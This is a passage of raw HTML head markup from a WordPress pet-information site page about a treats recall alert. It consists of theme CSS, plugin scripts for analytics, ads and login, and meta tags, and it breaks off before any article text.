.rtl .block-header.mt-cat-1064{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1064{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1064{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1064{border-bottom-color:#ffd965}
.category-button.mt-cat-1065 a{background:#ffd965}
.category-button.mt-cat-1065 a:hover{background:#cda733}
.block-header.mt-cat-1065{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1065{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1065{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1065{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1065{border-bottom-color:#ffd965}
.category-button.mt-cat-1066 a{background:#ffd965}
.category-button.mt-cat-1066 a:hover{background:#cda733}
.block-header.mt-cat-1066{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1066{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1066{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1066{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1066{border-bottom-color:#ffd965}
.category-button.mt-cat-1068 a{background:#ffd965}
.category-button.mt-cat-1068 a:hover{background:#cda733}
.block-header.mt-cat-1068{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1068{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1068{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1068{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1068{border-bottom-color:#ffd965}
.category-button.mt-cat-1069 a{background:#ffd965}
.category-button.mt-cat-1069 a:hover{background:#cda733}
.block-header.mt-cat-1069{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1069{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1069{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1069{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1069{border-bottom-color:#ffd965}
.category-button.mt-cat-1070 a{background:#ffd965}
.category-button.mt-cat-1070 a:hover{background:#cda733}
.block-header.mt-cat-1070{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1070{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1070{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1070{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1070{border-bottom-color:#ffd965}
.category-button.mt-cat-1071 a{background:#ffd965}
.category-button.mt-cat-1071 a:hover{background:#cda733}
.block-header.mt-cat-1071{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1071{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1071{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1071{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1071{border-bottom-color:#ffd965}
.category-button.mt-cat-1072 a{background:#ffd965}
.category-button.mt-cat-1072 a:hover{background:#cda733}
.block-header.mt-cat-1072{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1072{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1072{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1072{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1072{border-bottom-color:#ffd965}
.category-button.mt-cat-1073 a{background:#ffd965}
.category-button.mt-cat-1073 a:hover{background:#cda733}
.block-header.mt-cat-1073{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1073{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1073{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1073{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1073{border-bottom-color:#ffd965}
.category-button.mt-cat-1075 a{background:#ffd965}
.category-button.mt-cat-1075 a:hover{background:#cda733}
.block-header.mt-cat-1075{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1075{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1075{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1075{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1075{border-bottom-color:#ffd965}
.category-button.mt-cat-1077 a{background:#ffd965}
.category-button.mt-cat-1077 a:hover{background:#cda733}
.block-header.mt-cat-1077{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1077{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1077{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1077{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1077{border-bottom-color:#ffd965}
.category-button.mt-cat-1079 a{background:#ffd965}
.category-button.mt-cat-1079 a:hover{background:#cda733}
.block-header.mt-cat-1079{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1079{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1079{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1079{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1079{border-bottom-color:#ffd965}
.category-button.mt-cat-1083 a{background:#ffd965}
.category-button.mt-cat-1083 a:hover{background:#cda733}
.block-header.mt-cat-1083{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1083{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1083{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1083{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1083{border-bottom-color:#ffd965}
.category-button.mt-cat-1084 a{background:#ffd965}
.category-button.mt-cat-1084 a:hover{background:#cda733}
.block-header.mt-cat-1084{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1084{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1084{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1084{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1084{border-bottom-color:#ffd965}
.category-button.mt-cat-1085 a{background:#ffd965}
.category-button.mt-cat-1085 a:hover{background:#cda733}
.block-header.mt-cat-1085{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1085{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1085{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1085{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1085{border-bottom-color:#ffd965}
.category-button.mt-cat-1086 a{background:#ffd965}
.category-button.mt-cat-1086 a:hover{background:#cda733}
.block-header.mt-cat-1086{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1086{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1086{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1086{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1086{border-bottom-color:#ffd965}
.category-button.mt-cat-1088 a{background:#ffd965}
.category-button.mt-cat-1088 a:hover{background:#cda733}
.block-header.mt-cat-1088{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1088{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1088{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1088{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1088{border-bottom-color:#ffd965}
.category-button.mt-cat-1091 a{background:#ffd965}
.category-button.mt-cat-1091 a:hover{background:#cda733}
.block-header.mt-cat-1091{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1091{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1091{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1091{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1091{border-bottom-color:#ffd965}
.category-button.mt-cat-1173 a{background:#ffd965}
.category-button.mt-cat-1173 a:hover{background:#cda733}
.block-header.mt-cat-1173{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1173{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1173{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1173{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1173{border-bottom-color:#ffd965}
.category-button.mt-cat-1092 a{background:#ffd965}
.category-button.mt-cat-1092 a:hover{background:#cda733}
.block-header.mt-cat-1092{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1092{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1092{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1092{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1092{border-bottom-color:#ffd965}
.category-button.mt-cat-1093 a{background:#ffd965}
.category-button.mt-cat-1093 a:hover{background:#cda733}
.block-header.mt-cat-1093{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1093{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1093{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1093{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1093{border-bottom-color:#ffd965}
.category-button.mt-cat-1094 a{background:#ffd965}
.category-button.mt-cat-1094 a:hover{background:#cda733}
.block-header.mt-cat-1094{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1094{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1094{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1094{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1094{border-bottom-color:#ffd965}
.category-button.mt-cat-1095 a{background:#ffd965}
.category-button.mt-cat-1095 a:hover{background:#cda733}
.block-header.mt-cat-1095{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1095{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1095{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1095{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1095{border-bottom-color:#ffd965}
.category-button.mt-cat-1096 a{background:#ffd965}
.category-button.mt-cat-1096 a:hover{background:#cda733}
.block-header.mt-cat-1096{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1096{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1096{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1096{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1096{border-bottom-color:#ffd965}
.category-button.mt-cat-1097 a{background:#ffd965}
.category-button.mt-cat-1097 a:hover{background:#cda733}
.block-header.mt-cat-1097{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1097{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1097{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1097{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1097{border-bottom-color:#ffd965}
.category-button.mt-cat-1098 a{background:#ffd965}
.category-button.mt-cat-1098 a:hover{background:#cda733}
.block-header.mt-cat-1098{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1098{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1098{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1098{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1098{border-bottom-color:#ffd965}
.category-button.mt-cat-1099 a{background:#ffd965}
.category-button.mt-cat-1099 a:hover{background:#cda733}
.block-header.mt-cat-1099{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1099{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1099{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1099{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1099{border-bottom-color:#ffd965}
.category-button.mt-cat-1100 a{background:#ffd965}
.category-button.mt-cat-1100 a:hover{background:#cda733}
.block-header.mt-cat-1100{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1100{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1100{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1100{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1100{border-bottom-color:#ffd965}
.category-button.mt-cat-1134 a{background:#ffd965}
.category-button.mt-cat-1134 a:hover{background:#cda733}
.block-header.mt-cat-1134{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1134{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1134{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1134{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1134{border-bottom-color:#ffd965}
.category-button.mt-cat-1101 a{background:#ffd965}
.category-button.mt-cat-1101 a:hover{background:#cda733}
.block-header.mt-cat-1101{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1101{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1101{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1101{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1101{border-bottom-color:#ffd965}
.category-button.mt-cat-1102 a{background:#ffd965}
.category-button.mt-cat-1102 a:hover{background:#cda733}
.block-header.mt-cat-1102{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1102{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1102{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1102{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1102{border-bottom-color:#ffd965}
.category-button.mt-cat-1104 a{background:#ffd965}
.category-button.mt-cat-1104 a:hover{background:#cda733}
.block-header.mt-cat-1104{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1104{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1104{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1104{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1104{border-bottom-color:#ffd965}
.category-button.mt-cat-1105 a{background:#ffd965}
.category-button.mt-cat-1105 a:hover{background:#cda733}
.block-header.mt-cat-1105{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1105{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1105{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1105{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1105{border-bottom-color:#ffd965}
.category-button.mt-cat-1108 a{background:#ffd965}
.category-button.mt-cat-1108 a:hover{background:#cda733}
.block-header.mt-cat-1108{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1108{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1108{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1108{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1108{border-bottom-color:#ffd965}
.category-button.mt-cat-1109 a{background:#ffd965}
.category-button.mt-cat-1109 a:hover{background:#cda733}
.block-header.mt-cat-1109{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1109{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1109{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1109{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1109{border-bottom-color:#ffd965}
.category-button.mt-cat-1110 a{background:#ffd965}
.category-button.mt-cat-1110 a:hover{background:#cda733}
.block-header.mt-cat-1110{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1110{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1110{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1110{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1110{border-bottom-color:#ffd965}
.category-button.mt-cat-1111 a{background:#ffd965}
.category-button.mt-cat-1111 a:hover{background:#cda733}
.block-header.mt-cat-1111{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1111{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1111{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1111{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1111{border-bottom-color:#ffd965}
.category-button.mt-cat-1112 a{background:#ffd965}
.category-button.mt-cat-1112 a:hover{background:#cda733}
.block-header.mt-cat-1112{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1112{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1112{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1112{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1112{border-bottom-color:#ffd965}
.category-button.mt-cat-1113 a{background:#ffd965}
.category-button.mt-cat-1113 a:hover{background:#cda733}
.block-header.mt-cat-1113{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1113{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1113{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1113{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1113{border-bottom-color:#ffd965}
.category-button.mt-cat-1 a{background:#ffd965}
.category-button.mt-cat-1 a:hover{background:#cda733}
.block-header.mt-cat-1{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1{border-bottom-color:#ffd965}
.category-button.mt-cat-1114 a{background:#ffd965}
.category-button.mt-cat-1114 a:hover{background:#cda733}
.block-header.mt-cat-1114{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1114{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1114{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1114{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1114{border-bottom-color:#ffd965}
.category-button.mt-cat-1117 a{background:#ffd965}
.category-button.mt-cat-1117 a:hover{background:#cda733}
.block-header.mt-cat-1117{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1117{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1117{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1117{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1117{border-bottom-color:#ffd965}
.category-button.mt-cat-1118 a{background:#ffd965}
.category-button.mt-cat-1118 a:hover{background:#cda733}
.block-header.mt-cat-1118{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1118{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1118{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1118{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1118{border-bottom-color:#ffd965}
.category-button.mt-cat-1119 a{background:#ffd965}
.category-button.mt-cat-1119 a:hover{background:#cda733}
.block-header.mt-cat-1119{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1119{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1119{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1119{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1119{border-bottom-color:#ffd965}
.category-button.mt-cat-1120 a{background:#ffd965}
.category-button.mt-cat-1120 a:hover{background:#cda733}
.block-header.mt-cat-1120{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1120{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1120{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1120{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1120{border-bottom-color:#ffd965}
.category-button.mt-cat-1121 a{background:#ffd965}
.category-button.mt-cat-1121 a:hover{background:#cda733}
.block-header.mt-cat-1121{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1121{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1121{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1121{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1121{border-bottom-color:#ffd965}
.category-button.mt-cat-1122 a{background:#ffd965}
.category-button.mt-cat-1122 a:hover{background:#cda733}
.block-header.mt-cat-1122{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-1122{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-1122{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-1122{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-1122{border-bottom-color:#ffd965}
.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.navigation .nav-links a:hover,.bttn:hover,button,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,.edit-link .post-edit-link ,.reply .comment-reply-link,.home .home-icon a,.home-icon a:hover,.home-icon a:focus,.search-main,.header-search-wrapper .search-form-main .search-submit,.mt-slider-section .bx-controls a:hover,.widget_search .search-submit,.error404 .page-title,.archive.archive-classic .entry-title a:after,#mt-scrollup,.widget_tag_cloud .tagcloud a:hover,.sub-toggle,#site-navigation ul > li:hover > .sub-toggle,#site-navigation ul > li.current-menu-item .sub-toggle,#site-navigation ul > li.current-menu-ancestor .sub-toggle{background:#ffd965}
.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.widget_search .search-submit,.widget_tag_cloud .tagcloud a:hover{border-color:#ffd965}
.comment-list .comment-body ,.header-search-wrapper .search-form-main{border-top-color:#ffd965}
#site-navigation ul li,.header-search-wrapper .search-form-main:before{border-bottom-color:#ffd965}
.archive .page-header,.block-header,.widget .widget-title-wrapper,.related-articles-wrapper .widget-title-wrapper{border-left-color:#ffd965}
a,a:hover,a:focus,a:active,.entry-footer a:hover,.comment-author .fn .url:hover,#cancel-comment-reply-link,#cancel-comment-reply-link:before,.logged-in-as a,.top-menu ul li a:hover,#footer-navigation ul li a:hover,#site-navigation ul li:hover>a,#site-navigation ul li.current-menu-item>a,#site-navigation ul li.current_page_item>a,#site-navigation ul li.current-menu-ancestor>a,#site-navigation ul li.focus>a,.mt-slider-section .slide-title a:hover,.featured-post-wrapper .featured-title a:hover,.editorial_block_grid .post-title a:hover,.slider-meta-wrapper span:hover,.slider-meta-wrapper a:hover,.featured-meta-wrapper span:hover,.featured-meta-wrapper a:hover,.post-meta-wrapper > span:hover,.post-meta-wrapper span > a:hover ,.grid-posts-block .post-title a:hover,.list-posts-block .single-post-wrapper .post-content-wrapper .post-title a:hover,.column-posts-block .single-post-wrapper.secondary-post .post-content-wrapper .post-title a:hover,.widget a:hover,.widget a:hover::before,.widget li:hover::before,.entry-title a:hover,.entry-meta span a:hover,.post-readmore a:hover,.archive-classic .entry-title a:hover,.archive-columns .entry-title a:hover,.related-posts-wrapper .post-title a:hover,.block-header .block-title a:hover,.widget .widget-title a:hover,.related-articles-wrapper .related-title a:hover,.entry-meta span:hover::before{color:#ffd965}
</style>
<link rel="stylesheet" href="https://thepetwiki.com/wp-content/cache/minify/37069.css" media="all" />




<link rel='stylesheet' id='editorial-google-font-css'  href='https://fonts.googleapis.com/css?family=Titillium+Web%3A400%2C600%2C700%2C300&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel="stylesheet" href="https://thepetwiki.com/wp-content/cache/minify/d3655.css" media="all" />























<script id="s9-sdk" async defer data-hide-popup="true" content="" src="//cdn.social9.com/js/socialshare.min.js"></script><script src="https://thepetwiki.com/wp-content/cache/minify/818c0.js"></script>


<script type='text/javascript' id='facebook-login-js-extra'>
/* <![CDATA[ */
var fbl = {"ajaxurl":"https:\/\/thepetwiki.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/thepetwiki.com","scopes":"email,public_profile","appId":"169129510495","l18n":{"chrome_ios_alert":"Please login into facebook and then click connect button again"}};
/* ]]> */
</script>
<script src="https://thepetwiki.com/wp-content/cache/minify/d6be1.js"></script>



<link rel="https://api.w.org/" href="https://thepetwiki.com/wp-json/" /><link rel="alternate" type="application/json" href="https://thepetwiki.com/wp-json/wp/v2/posts/9473" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thepetwiki.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://thepetwiki.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://thepetwiki.com/?p=9473' />
<link rel="alternate" type="application/json+oembed" href="https://thepetwiki.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthepetwiki.com%2Fwiki%2Falert-texas_holdems_treats_recall%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://thepetwiki.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthepetwiki.com%2Fwiki%2Falert-texas_holdems_treats_recall%2F&#038;format=xml" />
<meta property="fb:app_id" content=""/><meta property="fb:app_id" content="169129510495"/><meta name="follow.[base64]" content="4lZCkpTr9xpS4Gphb9ks"/><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//thepetwiki.com/?wordfence_lh=1&hid=527F07550E904F37BA5ADDC20D6AB995');
</script><link rel="dns-prefetch" href="//connect.facebook.net" />
		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["alerts"],"pagePostAuthor":"Rena"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-57B247');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script>document.cookie = 'quads_browser_width='+screen.width;</script><link rel="stylesheet" href="https://thepetwiki.com/wp-content/cache/minify/281bb.css" media="all" />

	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://thepetwiki.com/wp-content/uploads/2020/08/Logo-Icon.png" sizes="32x32" />
<link rel="icon" href="https://thepetwiki.com/wp-content/uploads/2020/08/Logo-Icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thepetwiki.com/wp-content/uploads/2020/08/Logo-Icon.png" />
<meta name="msapplication-TileImage" content="https://thepetwiki.com/wp-content/uploads/2020/08/Logo-Icon.png" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

#bottom-footer{
display:none;
}		</style>
		</head>

<body class="post-template-default single single-post postid-9473 single-format-standard wp-custom-logo sfsi_actvite_theme_cute group-blog fullwidth_layout right-sidebar">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" 